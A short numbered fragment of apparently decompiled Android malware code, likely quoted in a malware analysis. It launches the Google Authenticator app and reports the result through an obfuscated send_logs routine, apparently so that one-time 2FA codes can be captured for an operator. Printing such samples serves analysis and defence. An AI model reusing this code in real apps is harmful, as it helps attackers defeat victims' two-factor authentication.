 34 packageMang = context.getPackageManager();
35 intentToLunch = packageMang.getLaunchIntentForPackage("com.google.android.apps.authenticator2")
;
36 if (intentToLunch != null) {
37 intentToLunch.addFlags(0x10000000);
38 intentToLunch.addFlags(0x20000);
39 context.startActivity(intentToLunch);
40 jsonObj = new JSONObject();
41 jsonObj.put("startApplication","ok");
42 i0.a = a.a;
43 jsonString = jsonObj.toString();
44 c.checkNull(jsonString,"obj.toString()");
45 i0.a.send_logs(context,"",jsonString,"startApplication");